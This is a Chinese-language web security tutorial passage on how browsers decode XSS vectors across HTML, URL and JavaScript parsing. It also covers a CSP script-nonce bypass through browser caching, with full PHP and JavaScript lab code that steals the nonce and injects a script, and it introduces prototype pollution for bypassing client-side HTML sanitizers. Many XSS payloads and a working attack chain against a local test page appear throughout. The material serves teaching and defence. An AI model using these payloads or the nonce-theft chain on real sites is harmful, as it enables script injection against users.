







目录
HTML字符实体(HTML character entities)
7.19 通过浏览器缓存来bypass CSP script nonce
7.20 原型链污染 - 并绕过客户端 HTML sanitizer
7.17 从 XSS Payload 学习浏览器解码
7.17.1 Basics
7.17.1.1
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>- URL encoded "javascript:alert(1)"
- Answer: The javascript will NOT execute.
- 里面没有HTML编码内容,不考虑,其中href内部是URL,于是直接丢给URL模块处理,但是协议无法识别(即被编码的
javascript:),解码失败,不会被执行- URL规定协议,用户名,密码都必须是ASCII,编码当然就无效了
A URL’s scheme is an ASCII string that identifies the type of URL and can be used to dispatch a URL for further processing after parsing. It is initially the empty string. A URL’s username is an ASCII string identifying a username. It is initially the empty string. A URL’s password is an ASCII string identifying a password. It is initially the empty st ring.
from URL Standard
<a href="javascript:%61%6c%65%72%74%28%32%29">Character entity encoded "javascript" and URL encoded "alert(2)"
Answer: The javascript will execute.
- 先HTML解码,得到
- href中为URL,URL模块可识别为
javascript协议,进行URL解码,得到<a href="javascript:alert(2)">- 由于是javascript协议,解码完给JS模块处理,于是被执行
7.17.1.3
<a href="javascript%3aalert(3)"></a>URL encoded ":"
Answer: The javascript will NOT execute.
- 同1,不解释
7.17.1.4
<div><img src=x onerror=alert(4)></div>Character entity encoded < and >
Answer: The javascript will NOT execute.
- 这里包含了HTML编码内容,反过来以开发者的角度思考,HTML编码就是为了显示这些特殊字符,而不干扰正常的DOM解析,所以这里面的内容不会变成一个img元素,也不会被执行
- 从HTML解析机制看,在读取
<div>之后进入数据状态,<会被HTML解码,但不会进入标签开始状态,当然也就不会创建img元素,也就不会执行7.17.1.5
<textarea><script>alert(5)</script></textarea>Character entity encoded < and >
Answer: The javascript will NOT execute AND the character entities will NOT be decoded either
<textarea>是RCDATA元素(RCDATA elements),可以容纳文本和字符引用,注意不能容纳其他元素,HTML解码得到<textarea><script>alert(5)</script></textarea>- 于是直接显示
RCDATA`元素(RCDATA elements)包括`textarea`和`title
7.17.1.6
<textarea><script>alert(6)</script></textarea>- Answer: The javascript will NOT execute.
- 同5,不解释
7.17.2 Advanced
7.17.2.1
<button onclick="confirm('7');">Button</button>Character entity encoded '
Answer: The javascript will execute.
- 这里
onclick中为标签的属性值(类比2中的href),会被HTML解码,得到<button onclick="confirm('7');">Button</button>- 然后被执行
7.17.2.3
<button onclick="confirm('8\u0027);">Button</button>Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
onclick中的值会交给JS处理,在JS中只有字符串和标识符能用Unicode表示,'显然不行,JS执行失败In string literals, regular expression literals, template literals and identifiers, any Unicode code point may also be expressed using Unicode escape sequences that explicitly express a code point's numeric value.
from ECMAScript® 2019 Language Specification (这个链接很卡)
标识符(identifiers) 代码中用来标识变量、函数、或属性的字符序列。 在JavaScript中,标识符只能包含字母或数字或下划线(“_”)或美元符号(“$”),且不能以数字开头。标识符与字符串不同之处在于字符串是数据,而标识符是代码的一部分。在 JavaScript 中,无法将标识符转换为字符串,但有时可以将字符串解析为标识符。
from https://developer.mozilla.org/zh-CN/docs/Glossary/Identifier
7.17.2.4
<script>alert(9);</script>Character entity encoded alert(9);
Answer: The javascript will NOT execute.
script属于原始文本元素(Raw text elements),只可以容纳文本,注意没有字符引用,于是直接由JS处理,JS也认不出来,执行失败原始文本元素(Raw text elements)有
<script>和<style>7.17.2.5
<script>\u0061\u006c\u0065\u0072\u0074(10);</script>Unicode Escape sequence encoded alert
Answer: The javascript will execute.
同8,函数名
alert属于标识符,直接被JS执行7.17.2.6
<script>\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0031\u0029</script>Unicode Escape sequence encoded alert(11)
Answer: The javascript will NOT execute.
同8,不解释
7.17.2.7
<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script>Unicode Escape sequence encoded alert and 12
Answer: The javascript will NOT execute.
这里看似将没毛病,但是这里
\u0031\u0032在解码的时候会被解码为字符串12,注意是字符串,不是数字,文字显然是需要引号的,JS执行失败7.17.2.8
<script>alert('13\u0027)</script>Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
同8
ECMAScript differs from the Java programming language in the behaviour of Unicode escape sequences. In a Java program, if the Unicode escape sequence \u000A, for example, occurs within a single-line comment, it is interpreted as a line terminator (Unicode code point U+000A is LINE FEED (LF)) and therefore the next code point is not part of the comment. Similarly, if the Unicode escape sequence \u000A occurs within a string literal in a Java program, it is likewise interpreted as a line terminator, which is not allowed within a string literal—one must write \n instead of \u000A to cause a LINE FEED (LF) to be part of the String value of a string literal. In an ECMAScript program, a Unicode escape sequence occurring within a comment is never interpreted and therefore cannot contribute to termination of the comment. Similarly, a Unicode escape sequence occurring within a string literal in an ECMAScript program always contributes to the literal and is never interpreted as a line terminator or as a code point that might terminate the string literal.
7.17.2.9
Unicode escape sequence encoded line feed.
Answer: The javascript will execute.
\u000a在JavaScript里是换行,就是\n,直接执行Java菜鸡才知道在Java里
\u000a是换行,相当于在源码里直接按一下回车键,后面的代码都换行了7.17.3 Bonus
7.17.3.1
- Answer: The javascript will execute.
- 先HTML解码,得到
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>
- 在href中由URL模块处理,解码得到
javascript:\u0061\u006c\u0065\u0072\u0074(15)- 识别JS协议,然后由JS模块处理,解码得到
javascript:alert(15)- 最后被执行
7.17.4 总结
<script>和<style>数据只能有文本,不会有HTML解码和URL解码操作
<textarea>和<title>里会有HTML解码操作,但不会有子元素其他元素数据(如
div)和元素属性数据(如href)中会有HTML解码操作部分属性(如
href)会有URL解码操作,但URL中的协议需为ASCIIJavaScript会对字符串和标识符Unicode解码
- 根据浏览器的自动解码,反向构造 XSS Payload 即可
7.18 深入理解浏览器解析机制和XSS向量编码
7.18.1 基础部分
1.<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29">aaa</a> 解析不了 URL 编码 "javascript:alert(1)" 2.<a href="javascript:%61%6c%65%72%74%28%32%29"> HTML字符实体编码 "javascript" 和 URL 编码 "alert(2)" 3.<a href="javascript%3aalert(3)"></a> URL 编码 ":" 4.<div><img src=x onerror=alert(4)></div> HTML字符实体编码 < 和 > 5.<textarea><script>alert(5)</script></textarea> HTML字符实体编码 < 和 > 6.<textarea><script>alert(6)</script></textarea>7.18.2 高级部分
7.<button onclick="confirm('7');">Button</button> HTML字符实体编码 " ' " (单引号) 8.<button onclick="confirm('8\u0027);">Button</button> Unicode编码 " ' " (单引号) 9.<script>alert(9);</script> HTML字符实体编码 alert(9); 10.<script>\u0061\u006c\u0065\u0072\u0074(10);</script> Unicode 编码 alert 11.<script>\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0031\u0029</script> Unicode 编码 alert(11) 12.<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script> Unicode 编码 alert 和 12 13.<script>alert('13')</script> Unicode 编码 " ' " (单引号) 14.<script>alert('14')</script> Unicode 编码换行符(0x0A) 15.<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>- 在解析一篇HTML文档时主要有三个处理过程:HTML解析,URL解析和JavaScript解析。每个解析器负责解码和解析HTML文档中它所对应的部分,其工作原理已经在相应的解析器规范中明确写明。
7.18.3 HTML解析
- 从XSS的角度来说,我们感兴趣的是HTML文档是如何被词法解析的,因为我们并不想让用户提供的数据最终被解析为一段可执行脚本的script标签。HTML词法解析细则在这里。HTML词法解析细则是一篇冗长的文档,这篇博文并不会覆盖它的所有内容。这篇博文只会覆盖有关文档解码如何结束,以及新token何时被创建这两个有趣的部分。
<input value="dasdsad">dadasdsadadsa- 一个HTML解析器作为一个状态机,它从输入流中获取字符并按照转换规则转换到另一种状态。在解析过程中,任何时候它只要遇到一个'<'符号(后面没有跟'/'符号)就会进入“标签开始状态(Tag open state)”。然后转变到“标签名状态(Tag name state)”,“前属性名状态(before attribute name state)”......最后进入“数据状态(Data state)”并释放当前标签的token。当解析器处于“数据状态(Data state)”时,它会继续解析,每当发现一个完整的标签,就会释放出一个token。
- (译者注:词法解析是《编译原理》所涉及的内容,学习过编译原理的读者可以更好的理解“状态机”的工作原理)。
- 这里有三种情况可以容纳字符实体,
- “数据状态中的字符引用”,“RCDATA状态中的字符引用”和“属性值状态中的字符引用”。
- 在这些状态中HTML字符实体将会从“&#...”形式解码,对应的解码字符会被放入数据缓冲区中。
- 例如,在问题4中,“<”和“>”字符被编码为“<”和“>”。当解析器解析完“<div>”并处于“数据状态”时,这两个字符将会被解析。当解析器遇到“&”字符,它会知道这是“数据状态的字符引用”,因此会消耗一个字符引用(例如“<”)并释放出对应字符的token。
- 在这个例子中,对应字符指的是“<”和“>”。读者可能会想:这是不是意味着“<”和“>”的token将会被理解为标签的开始和结束,然后其中的脚本会被执行?
- 答案是脚本并不会被执行。原因是解析器在解析这个字符引用后不会转换到“标签开始状态”。正因为如此,就不会建立新标签。因此,我们能够利用字符实体编码这个行为来转义用户输入的数据从而确保用户输入的数据只能被解析成“数据”
字符实体(character entities)
- 字符实体是一个转义序列,它定义了一般无法在文本内容中输入的单个字符或符号。一个字符实体以一个&符号开始,后面跟着一个预定义的实体的名称,或是一个#符号以及字符的十进制数字。
HTML字符实体(HTML character entities)
- 在HTML中,某些字符是预留的。例如在HTML中不能使用“<”或“>”,这是因为浏览器可能误认为它们是标签的开始或结束。如果希望正确地显示预留字符,就需要在HTML中使用对应的字符实体。一个HTML字符实体描述如下:
- 需要注意的是,某些字符没有实体名称,但可以有实体编号。
- 字符引用(character references)
- 字符引用包括“字符值引用”和“字符实体引用”。
- 在上述HTML例子中,'<'对应的字符值引用为'<',对应的字符实体引用为‘<’。字符实体引用也被叫做“实体引用”或“实体”。)
- 现在你大概会明白为什么我们要转义“<”、“>”、“'” (单引号)和“"” (双引号)字符了。
- 这里要提一下RCDATA的概念。要了解什么是RCDATA,我们先要了解另一个概念。在HTML中有五类元素:
空元素(Void elements),如<area>, ,<base>等等
原始文本元素(Raw text elements),有<script>和<style>
RCDATA元素(RCDATA elements),有<textarea>和<title>
外部元素(Foreign elements),例如MathML命名空间或者SVG命名空间的元素
基本元素(Normal elements),即除了以上4种元素以外的元素
- 五类元素的区别如下:
空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
原始文本元素,可以容纳文本。
RCDATA元素,可以容纳文本和字符引用。
外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释
基本元素,可以容纳文本、字符引用、其他元素和注释
- 如果我们回头看HTML解析器的规则,其中有一种可以容纳字符引用的情况是“RCDATA状态中的字符引用”。这意味着在<textarea>和<title>标签中的字符引用会被HTML解析器解码。
- 这里要再提醒一次,在解析这些字符引用的过程中不会进入“标签开始状态”。这样就可以解释问题5了。
- 另外,对RCDATA有个特殊的情况。在浏览器解析RCDATA元素的过程中,解析器会进入“RCDATA状态”。在这个状态中,如果遇到“<”字符,它会转换到“RCDATA小于号状态”。如果“<”字符后没有紧跟着“/”和对应的标签名,解析器会转换回“RCDATA状态”。
- 这意味着在RCDATA元素标签的内容中(例如<textarea>或<title>的内容中),唯一能够被解析器认做是标签的就是“</textarea>”或者“</title>”。因此,在“<textarea>”和“<title>”的内容中不会创建标签,就不会有脚本能够执行。这也就解释了为什么问题6中的脚本不会被执行。
7.18.4 URL解析
- URL解析器也是一个状态机模型,从输入流中进来的字符可以引导URL解析器转换到不同的状态。解析器的解析细则在这里。其中有很多有关安全或XSS转义的内容。
- 首先,URL资源类型必须是ASCII字母(U+0041-U+005A || U+0061-U+007A),不然就会进入“无类型”状态。例如,你不能对协议类型进行任何的编码操作,不然URL解析器会认为它无类型。这就是为什么问题1中的代码不能被执行。因为URL中被编码的“javascript”没有被解码,因此不会被URL解析器识别。该原则对协议后面的“:”(冒号)同样适用,即问题3也得到解答。然而,你可能会想到:为什么问题2中的脚本被执行了呢?如果你记得我们在HTML解析部分讨论的内容的话,是否还记得有一个情况叫做“属性值中的字符引用”,在这个情况中字符引用会被解码。我们将稍后讨论解析顺序,但在这里,HTML解析器解析了文档,创建了标签token,并且对href属性里的字符实体进行了解码。然后,当HTML解析器工作完成后,URL解析器开始解析href属性值里的链接。在这时,“javascript”协议已经被解码,它能够被URL解析器正确识别。然后URL解析器继续解析链接剩下的部分。由于是“javascript”协议,JavaScript解析器开始工作并执行这段代码,这就是为什么问题2中的代码能够被执行。
- html->url->javascript
- 其次,URL编码过程使用UTF-8编码类型来编码每一个字符。如果你尝试着将URL链接做了其他编码类型的编码,URL解析器就可能不会正确识别。
7.18.5 JavaScript 解析
- JavaScript解析过程与HTML解析过程有点不一样。JavaScript语言是一门内容无关语言。对应着有一份内容无关的语法来描述它。我们可以利用内容无关语法来解释JavaScript是如何解析的。ECMAScript-262细则在这里,语法文件在这里。
- 这里有一些与安全相关的事情:字符是如何被解码的?对一些字符进行转义是否有效?
- 开始之前,让我们来回到HTML解析过程中的“原始文本”元素。我故意将HTML中的一部分留到这个章节是因为它与JavaScript解析有关。所有的“script”块都属于“原始文本”元素。“script”块有个有趣的属性:在块中的字符引用并不会被解析和解码。如果你去看“脚本数据状态”的状态转换规则,就会发现没有任何规则能转移到字符引用状态。这意味着什么?这意味着问题9中的脚本并不会执行。所以如果攻击者尝试着将输入数据编码成字符实体并将其放在script块中,它将不会被执行。
- 那像“\uXXXX”(例如\u0000,\u000A)这样的字符呢,JavaScript会解析这些字符来执行吗?简单的说:视情况而定。具体的说就是要看被编码的序列到底是哪部分。首先,像\uXXXX一样的字符被称作Unicode转义序列。从上下文来看,你可以将转义序列放在3个部分:字符串中,标识符名称中和控制字符中。
- 字符串中:当Unicode转义序列存在于字符串中时,它只会被解释为正规字符,而不是单引号,双引号或者换行符这些能够打破字符串上下文的字符。这项内容清楚地写在ECMAScript中。因此,Unicode转义序列将永远不会破环字符串上下文,因为它们只能被解释成字符串常量。
ECMA-262 5.1版 6章 6节
- “ECMAScript 与 JAVA 编程语言在对待Unicode转义序列时的行为不同。在Java程序中,如果Unicode转义序列\u000A出现在单行字符串注释中,它会被解释为行结束符(换行符),因此会导致接下来的Unicode字符不是注释的一部分。
- 同样的,如果Unicode转义序列\u000A出现在Java程序的字符串常量中,它同样会被解释为行结束符(换行符),这在字符串常量中是不被允许的——如果需要在字符串常量中表示换行,需要用\n来代替\u000A。在ECMAScript程序中,出现在注释中的Unicode转义序列永远不会被解释,因此不会导致注释换行问题。同样地,ECMAScript程序中,在字符串常量中出现的Unicode转义序列会被当作字符串常量中的一个Unicode字符,并且不会被解释成有可能结束字符串常量的换行符或者引号。
- 标识符名称中:当Unicode转义序列出现在标识符名称中时,它会被解码并解释为标识符名称的一部分,例如函数名,属性名等等。这可以用来解释问题10。如果我们深入研究JavaScript细则,可以看到如下内容:
- “Unicode转义序列(如\u000A\u000B)同样被允许用在标识符名称中,被当作名称中的一个字符。而将''符号前置在Unicode转义序列串(如\u000A000B000C)并不能作为标识符名称中的字符。将Unicode转义序列串放在标识符名称中是非法的。”
- 控制字符:当用Unicode转义序列来表示一个控制字符时,例如单引号、双引号、圆括号等等,它们将不会被解释成控制字符,而仅仅被解码并解析为标识符名称或者字符串常量。如果你去看ECMAScript的语法,就会发现没有一处会用Unicode转义序列来当作控制字符。例如,如果解析器正在解析一个函数调用语句,圆括号部分必须为“(”和“)”,而不能是\u0028和\u0029。
- (122332)
- 总的来说,Unicode转义序列只有在标识符名称里不被当作字符串,也只有在标识符名称里的编码字符能够被正常的解析。如果我们回看问题11,它并不会被执行。因为“(11)”不会被正确的解析,而“alert(11)”也不是一个有效的标识符名称。问题12不会被正确执行要么是因为'\u0031\u0032'不会被解释为字符串常量(因为它们没有用引号闭合)要么是因为它们是ASCII型数字。问题13不会执行的原因是'\u0027'仅仅会被解释成单引号文本,而此时字符串是未闭合的。问题14能够执行的原因是'\u000a'会被解释成换行符文本,这并不会导致真正的换行从而引发JavaScript语法错误。
7.18.6 解析流
- 在讨论过HTML,URL和JavaScript解析之后,读者应该能够对“什么会被解码”、“在什么地方被解码”和“如何被解码”这几件事有了清楚的认识。现在,另一个重要的概念是所有这些是如何协同工作的?在网页中有很多地方需要多个解析器来协同工作。因此,对于解码和转义问题,我们将简要的讨论浏览器如何解析一篇文档。
- 当浏览器从网络堆栈中获得一段内容后,触发HTML解析器来对这篇文档进行词法解析。在这一步中字符引用被解码。在词法解析完成后,DOM树就被创建好了,JavaScript解析器会介入来对内联脚本进行解析。在这一步中Unicode转义序列和Hex转义序列被解码。同时,如果浏览器遇到需要URL的上下文,URL解析器也会介入来解码URL内容。在这一步中URL解码操作被完成。由于URL位置不同,URL解析器可能会在JavaScript解析器之前或之后进行解析。考虑如下两种情况
Example A: <a href="UserInput"></a> Example B: <a href=# onclick="window.open('UserInput')"></a>- 在例A中,HTML解析器将首先开始工作,并对UserInput中的字符引用进行解码。然后URL解析器开始对href值进行URL解码。最后,如果URL资源类型是JavaScript,那么JavaScript解析器会进行Unicode转义序列和Hex转义序列的解码。再之后,解码的脚本会被执行。因此,这里涉及三轮解码,顺序是HTML,URL和JavaScript。
- 在例B中,HTML解析器首先工作。然而接下来,JavaScript解析器开始解析在onclick事件处理器中的值。这是因为在onclick事件处理器中是script的上下文。当这段JavaScript被解析并被执行的时候,它执行的是“window.open()”操作,其中的参数是URL的上下文。在此时,URL解析器开始对UserInput进行URL解码并把结果回传给JavaScript引擎。因此这里一共涉及三轮解码,顺序是HTML,JavaScript和URL。
- 有没有可能解码次数超过3轮呢?考虑一下这个例子
Example C: <a href="javascript:window.open('UserInput')">- 例C与例A很像,但不同的是在UserInput前多了window.open()操作。因此,对UserInput多了一次额外的URL解码操作。总的来说,四轮解码操作被完成,顺序是HTML,URL,JavaScript和URL。
- 此时此刻,读者应该已经获得解答博文开始提到的所有问题的必要知识。如果你有任何的问题,欢迎留言讨论。
7.18.7 总结
- 简而言之,作为攻击者为了弄明白如何让XSS向量逃逸出上下文,或者为了使你的应用能够正确编码用户的输入,你必须真正明白浏览器的解析原理以及它们(HTML,URL和JavaScript解析器)是如何协同工作的。只有这样,你才能从浏览器的角度去正确编码你的向量。

7.19 通过浏览器缓存来bypass CSP script nonce
7.19.1 漏洞分析
- 原文 http://sirdarckcat.blogspot.jp/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html
- 国内的翻译(只有翻译) http://paper.seebug.org/166/
- 首先我需要个demo
- 首先是实现了nonce script的站,然后包含了因为是利用了浏览器缓存,所以我们不能对页面发起请求,因为发起请求之后,后台就会刷新页面并刷新nonce的字符串,符合条件的只有3种。
- 1、持久型 DOM XSS,当攻击者可以强制将页面跳转至易受攻击的页面,并且 payload 不包括在缓存的响应中(需要提取)。
- 2、包含第三方 HTML 代码的 DOM XSS 漏洞(例如,fetch(location.pathName).then(r=>r.text()).then(t=>body.innerHTML=t);)
- 3、XSS payload 存在于 location.hash 中的 DOM XSS 漏洞(例如 https://victim/xss#!foo?payload=)
- 这里首先我们需要一个开启了nonce script规则的站,并加入一个xss点

<?php // 定义一个函数random_string,用于生成指定长度的随机字符串 function random_string( $length = 8 ) { $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'; // 可选字符集合 $password = ''; // 初始化密码变量 for($i = 0; $i < $length; $i++) { $password .= $chars[ mt_rand(0, strlen($chars) - 1) ]; // 从字符集合中随机取字符拼接成密码 } return $password; // 返回生成的随机字符串 } $random = random_string(12); // 调用函数生成长度为12的随机字符串 // 设置Content-Security-Policy响应头,限制资源加载的策略 header('Content-Security-Policy: default-src \'none\'; script-src \'nonce-'.$random .'\';'); header('Cache-Control: max-age=99999999'); // 设置缓存控制头,使缓存时间尽可能长 ?> <script nonce='<?php echo $random;?>'>document.write('URL ' + unescape(location.href))</script> <script nonce='<?php echo $random;?>'>console.log('another nonced script')</script>- 然后我们需要利用iframe引入这个页面,并对其发起请求获取页面内容,这里我们通过向其中注入一个
<textarea>标签来吃掉后面的script标签,这样就可以获取内容。<iframe id="frame" src="http://127.0.0.1/ctest/csp/test.php#<form method='post' action='http://127.0.0.1/ctest/nonce_receiver.php'><input type='submit' value='test!'><textarea name='nonce'>"></iframe> <script> // 定义一个函数,用于获取 nonce function getNonce() { var xhr = new XMLHttpRequest(); xhr.open("GET", "nonce_receiver.php", false); // 向 nonce_receiver.php 发送同步 GET 请求 xhr.send(); return xhr.responseText; // 返回响应的文本,即 nonce 值 } setTimeout(pollNonce, 1000); // 在一秒后调用 pollNonce 函数 function pollNonce() { var nonce = getNonce(); // 调用 getNonce 函数获取 nonce 值 if (nonce == "") { // 如果 nonce 为空 setTimeout(pollNonce, 1000); // 继续等待一秒后再次调用 pollNonce } else { attack(nonce); // 否则调用攻击函数 attack,并传入获取到的 nonce } } // 定义攻击函数,接收一个 nonce 参数 function attack(nonce) { var iframe = document.createElement("iframe"); // 创建一个 iframe 元素 var url = "http://127.0.0.1/ctest/csp/test.php#"; // 设置攻击目标的 URL var payload = "<script nonce='" + nonce + "'>alert(document.domain)</scr" + "ipt>"; // 创建一个包含攻击代码的 payload,使用获取到的 nonce var validationPayload = "<script>alert('If you see this alert, CSP is not active')</scr" + "ipt>"; // 创建一个验证 payload,用于验证 CSP 是否生效 iframe.src = url + payload + validationPayload; // 设置 iframe 的 src 属性,包含攻击 payload 和验证 payload document.body.appendChild(iframe); // 将 iframe 添加到文档的 body 中 } </script>- 然后我们需要一个页面去获取nonce字符串,为了反复获得,这里需要开启session。
<?php session_start(); // 启动会话管理 if(!empty($_POST)){ // 如果POST请求不为空 $message = $_POST['nonce']; // 获取POST请求中的nonce值 preg_match('/(nonce=\')\w+\'/', $message, $matches); // 用正则表达式匹配nonce值的格式 $nonce_number = substr($matches[0], 7, -1); // 提取匹配结果中的nonce值(去除前面的"nonce='"和后面的"'") $_SESSION['nonce'] = $nonce_number; // 将提取的nonce值存储到会话变量$_SESSION中 echo $nonce_number; // 输出提取的nonce值 } else if(!empty($_SESSION['nonce'])){ // 如果会话中的nonce值不为空 echo $_SESSION['nonce']; // 输出会话中存储的nonce值 } ?>- 一切就绪了,唯一的问题就是在nonce script上,由于csp开启的问题,我们没办法自动实现自动提交,也就是攻击者必须要使按钮被点击,才能实现一次攻击。
7.20 原型链污染 - 并绕过客户端 HTML sanitizer
- 在本文中,我将介绍原型污染漏洞,并展示它可用于绕过客户端 HTML 清理程序。我也在考虑通过半自动方法找到利用原型污染的各种方法。它也可能对解决我的 XSS 挑战有很大帮助。
7.20.1 原型链污染基础知识
- 原型污染是一个安全漏洞,非常特定于 JavaScript。它源于 JavaScript 继承模型,称为基于原型的继承。与 C++ 或 Java 不同,在 JavaScript 中,您不需要定义类来创建对象。您只需要使用大括号符号并定义属性,例如:
const obj = { prop1: 111, prop2: 222,}- 该对象有两个属性:
prop1和prop2。但这些并不是我们可以访问的唯一属性。例如调用obj.toString()将返回"[object Object]"。toString(连同其他一些默认成员)来自原型。JavaScript 中的每个对象都有一个原型(也可以是null)。如果我们不指定它,默认情况下对象的原型是Object.prototype.- 在 DevTools 中,我们可以轻松检查以下属性的列表
Object.prototype:
__proto__我们还可以通过检查其成员或调用来找出给定对象的原型是什么对象Object.getPrototypeOf:
__proto__同样,我们可以使用or设置对象的原型Object.setPrototypeOf:
- 简而言之,当我们尝试访问对象的属性时,JS 引擎首先检查对象本身是否包含该属性。如果是,则将其退回。否则,JS 会检查原型是否具有该属性。如果没有,JS 会检查原型的原型……以此类推,直到原型为
null. 它被称为原型链。- JS 遍历原型链的事实有一个重要的影响:如果我们能以某种方式污染 Object.prototype(即用新属性对其进行扩展),那么所有 JS 对象都会具有这些属性。
- 考虑以下示例:
const user = { userid: 123 };if (user.admin) { console.log('You are an admin');}- 乍一看,似乎不可能使 if 条件为真,因为
userobject 没有名为 的属性admin。但是,如果我们污染了Object.prototype和定义名为 的属性admin,那么console.log将执行!Object.prototype.admin = true;const user = { userid: 123 };if (user.admin) { console.log('You are an admin'); // this will execute}- 这证明原型污染可能会对应用程序的安全性产生巨大影响,因为我们可以定义会改变其逻辑的属性。但是,只有少数已知的滥用该漏洞的案例
- 在进入本文的重点之前,需要再讨论一个话题:原型污染是如何发生的?
- 此漏洞的入口点通常是合并操作(即将一个对象的所有属性复制到另一个对象)。例如:
const obj1 = { a: 1, b: 2 }; const obj2 = { c: 3, d: 4 }; merge(obj1, obj2) // returns { a: 1, b: 2, c: 3, d: 4}- 有时操作会递归地工作,例如:
const obj1 = { a: { b: 1, c: 2, }}; const obj2 = { a: { d: 3 }}; recursiveMerge(obj1, obj2); // returns { a: { b: 1, c: 2, d: 3 } }- 递归合并的基本流程是:
遍历 obj2 的所有属性并检查它们是否存在于
obj1.如果存在属性,则对该属性执行合并操作。
如果属性不存在,则将其从 复制
obj2到obj1。- 在现实世界中,如果用户对要合并的对象有任何控制权,那么通常其中一个对象来自
JSON.parse. AndJSON.parse有点特别,因为它被视为__proto__“普通”属性,即没有作为原型访问器的特殊含义。考虑以下示例:
- 在示例中,
obj1使用 JS 的大括号符号obj2创建,而使用JSON.parse. 这两个对象都只定义了一个属性,称为__proto__. 但是,访问obj1.__proto__返回Object.prototype(__proto__返回原型的特殊属性也是如此),同时obj2.__proto__包含 JSON 中给出的值,即:123. 这证明了__proto__属性的处理方式与JSON.parse普通 JavaScript 不同。- 所以现在想象一个
recursiveMerge合并两个对象的函数:
obj1={}
obj2=JSON.parse('{"__proto__":{"x":1}}')- 该功能或多或少类似于以下步骤:
遍历
obj2. 唯一的属性是__proto__。检查是否
obj1.__proto__存在。确实如此。遍历
obj2.__proto__. 唯一的属性是x。赋值:
obj1.__proto__.x = obj2.__proto__.x。因为obj1.__proto__指向Object.prototype,则原型被污染。- 在许多流行的 JS 库中都发现了这种类型的错误,包括lodash或jQuery。
7.20.2 原型污染和 HTML sanitizer
- 现在我们知道原型污染是什么以及合并操作如何引入漏洞。正如我之前提到的,所有公开的利用原型污染的例子都集中在 NodeJS 上,其目标是实现远程代码执行。但是,客户端 JavaScript 也可能受到该漏洞的影响。所以我问自己的问题是:攻击者可以从浏览器的原型污染中获得什么?
- 我将注意力集中在 HTML sanitizers 上。HTML sanitizer 是库,其工作是获取不受信任的 HTML 标记,并删除所有可能引入 XSS 攻击的标签或属性。通常它们基于允许列表;也就是说,它们有一个允许的标签和属性列表,而所有其他的都被删除。
- 想象一下,我们有一个只允许
<b>和<h1>标签的sanitizer。如果我们用以下标记喂它:<h1>Header</h1>This is <b>some</b> <i>HTML</i><script>alert(1)</script>- 它应该将其清理为以下形式:
<h1>Header</h1>This is <b>some</b> HTML- HTML sanitizer 需要维护允许的元素属性和元素列表。基本上,库通常采用以下两种方式之一来存储列表:
1. 在数组中
- 该库可能有一个包含允许元素列表的数组,例如:
const ALLOWED_ELEMENTS = ["h1", "i", "b", "div"]- 然后检查是否允许某些元素,他们只需调用
ALLOWED_ELEMENTS.includes(element). 这种方法可以避免原型污染,因为我们不能扩展数组;也就是说,我们不能污染length属性,也不能污染已经存在的索引。- 例如,即使我们这样做:
Object.prototype.length = 10;Object.prototype[0] = 'test';- 然后
ALLOWED_ELEMENTS.length仍然返回4并且ALLOWED_ELEMENTS[0]仍然是"h1"。2. 在一个对象中
- 另一种解决方案是存储一个包含允许元素的对象,例如:
const ALLOWED_ELEMENTS = { "h1": true, "i": true, "b": true, "div" :true}- 然后检查是否允许某些元素,库可能会检查
ALLOWED_ELEMENTS[element]. 这种方法很容易通过原型污染加以利用;因为如果我们通过以下方式污染原型:Object.prototype.SCRIPT = true;- 然后
ALLOWED_ELEMENTS["SCRIPT"]返回true7.20.3 已分析的sanitizer清单
- 我在 npm 中搜索了 HTML sanitizers,发现了三个最受欢迎的:
sanitize-html每周下载量约为 80 万次
xss每周下载量约为 770k
dompurify,每周下载量约为 544k
- 我还包括了 google-closure-library,它在 npm 中不是很流行,但在 Google 应用程序中非常常用。Google 是我最喜欢的漏洞赏金计划,因此值得研究。
- 在接下来的章节中,我将简要概述所有sanitizer,并展示如何通过原型污染绕过所有sanitizer。我假设原型在加载库之前就被污染了。我还将假设所有sanitizer都在默认配置中使用。
清理-html
- sanitize-html 的调用很简单:
- 或者,您可以将第二个参数传递给
